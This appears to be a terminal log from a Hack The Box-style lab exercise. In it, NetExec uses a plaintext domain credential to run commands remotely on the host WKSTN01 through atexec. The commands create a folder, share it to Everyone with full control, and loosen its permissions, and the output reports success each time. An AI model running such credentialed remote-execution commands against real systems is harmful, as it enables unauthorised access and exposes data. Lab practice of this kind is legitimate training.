 ❯ nxc smb 192.168.100.3 -u Isabel.O -p 'RedEye!PWN@2026' \
-d airways.htb --exec-method atexec -x 'mkdir C:\PolicyLabGPT'
SMB 192.168.100.3 445 WKSTN01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WKSTN01) (
SMB 192.168.100.3 445 WKSTN01 [+] airways.htb\Isabel.O:RedEye!PWN@2026 (Pwn3d!)
SMB 192.168.100.3 445 WKSTN01 [+] Executed command via atexec
❯ nxc smb 192.168.100.3 -u Isabel.O -p 'RedEye!PWN@2026' \
-d airways.htb --exec-method atexec \
-x 'net share policygpt=C:\PolicyLabGPT /GRANT:Everyone,FULL'
SMB 192.168.100.3 445 WKSTN01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WKSTN01) (
SMB 192.168.100.3 445 WKSTN01 [+] airways.htb\Isabel.O:RedEye!PWN@2026 (Pwn3d!)
SMB 192.168.100.3 445 WKSTN01 [+] Executed command via atexec
SMB 192.168.100.3 445 WKSTN01 policygpt was shared successfully.
❯ nxc smb 192.168.100.3 -u Isabel.O -p 'RedEye!PWN@2026' \
-d airways.htb --exec-method atexec \
-x 'icacls C:\PolicyLabGPT /grant Everyone:(OI)(CI)RX'
SMB 192.168.100.3 445 WKSTN01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:WKSTN01) (
SMB 192.168.100.3 445 WKSTN01 [+] airways.htb\Isabel.O:RedEye!PWN@2026 (Pwn3d!)
SMB 192.168.100.3 445 WKSTN01 [+] Executed command via atexec
SMB 192.168.100.3 445 WKSTN01 processed file: C:\PolicyLabGPT
SMB 192.168.100.3 445 WKSTN01 Successfully processed 1 files; Failed processing 0 files